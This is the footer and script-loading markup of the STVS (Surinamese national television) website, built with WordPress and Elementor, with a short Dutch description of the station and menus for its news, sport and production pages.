								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
                        <div class="abcmsocial">
                        </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-b317881 info_align elementor-align-left elementor-widget elementor-widget-tw-social" data-id="b317881" data-element_type="widget" data-widget_type="tw-social.default">
				<div class="elementor-widget-container">
			        <div class="fsocial">
                                    <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-google-plus-g"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"acc0f8b979"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"adb106b47c","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":47360,"title":"China%20hult%20zich%20nog%20in%20stilzwijgen%20over%20%27verdwenen%27%20tennisster%20Peng%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2021\/11\/download-2021-11-15T092229.982.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>